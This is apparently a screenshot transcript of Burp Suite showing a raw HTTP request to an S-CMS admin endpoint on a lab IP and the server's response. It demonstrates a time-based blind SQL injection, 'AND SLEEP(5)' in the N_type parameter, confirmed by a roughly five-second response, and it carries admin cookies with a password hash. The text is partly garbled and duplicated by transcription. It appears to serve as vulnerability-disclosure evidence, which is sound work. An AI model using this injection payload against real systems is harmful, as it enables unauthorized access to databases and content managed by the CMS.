 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 856
Connection: close
Referer: http://192.168.157.131/S-CMS/admin/
Cookie: authx=; count_all=2; userx=; passx=; user=admin; pass=e317896f881c24dd527ea70a654d0a00; A_type=1;
auth=1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1; newsauth=all; productauth=all; textauth=all; formauth=all; bbsa
add=%E4%B8%AD%E5%9B%BD; CmsCode=3lgo; PHPSESSID=k2l0f8rlobj4sj61pegmpvrnjk
N_title=test&N_author=admin&N_sort=1&N_date=2015-10-19+21%3A39%3A12&N_pic=media%2Fnews_2.jpg&N_type=3 AND
SLEEP(5)&N_jobname1=%E6%8B%9B%E8%81%98%E8%81%8C%E4%BD%8D&N_job1=&N_jobname2=%E6%8B%9B%E8%81%98%E4%BA%BA%E6%
%A5%E4%BD%9C%E5%9C%B0%E7%82%B9&N_job3=&N_jobname4=%E8%96%AA%E8%B5%84%E6%B0%B4%E5%B9%B3&N_job4=&N_jobname5=%
Raw Params Headers Hex
Host: 192.168.157.131
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 869
Connection: close
Referer: http://192.168.157.131/S-CMS/admin/
Cookie: authx=; count_all=2; userx=; passx=; user=admin; pass=e317896f881c24dd527ea70a654d0a00;
A_type=1; auth=1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1;
newsauth=all; productauth=all; textauth=all; formauth=all; bbsauth=all; add=%E4%B8%AD%E5%9B%BD;
CmsCode=3lgo; PHPSESSID=k2l0f8rlobj4sj61pegmpvrnjk
N_title=test&N_author=admin&N_sort=1&N_date=2015-10-19+21%3A39%3A12&N_pic=media%2Fnews_2
.jpg&N_type=3 AND
SLEEP(5)&N_jobname1=%E6%8B%9B%E8%81%98%E8%81%8C%E4%BD%8D&N_job1=&N_jobname2=
%E6%8B%9B%E8%81%98%E4%BA%BA%E6%95%B0&N_job2=&N_jobname3=%E5%B7%A5%E4%BD
%9C%E5%9C%B0%E7%82%B9&N_job3=&N_jobname4=%E8%96%AA%E8%B5%84%E6%B0%B4%E5%
B9%B3&N_job4=&N_jobname5=%E5%AD%A6%E5%8E%86%E8%A6%81%E6%B1%82&N_job5=&N_jobn
ame6=%E7%BB%8F%E9%AA%8C%E8%A6%81%E6%B1%82&N_job6=&N_jobname7=%E5%B9%B4%E9
%BE%84%E8%A6%81%E6%B1%82&N_job7=&N_jobname8=%E6%80%A7%E5%88%AB%E8%A6%81%
E6%B1%82&N_job8=&N_jobname9=%E8%AF%AD%E8%A8%80%E8%A6%81%E6%B1%82&N_job9=&N
_file1=&N_file2=&N_file3=&N_file4=&N_file5=&N_file6=&N_file7=0&N_video=&N_teaminfo=0&N_team1=&N_
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 11 Oct 2019 06:19:07 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 27
success|修改新闻成功!
? < + > Type a search term 0 matches
359 bytes | 5,195 millis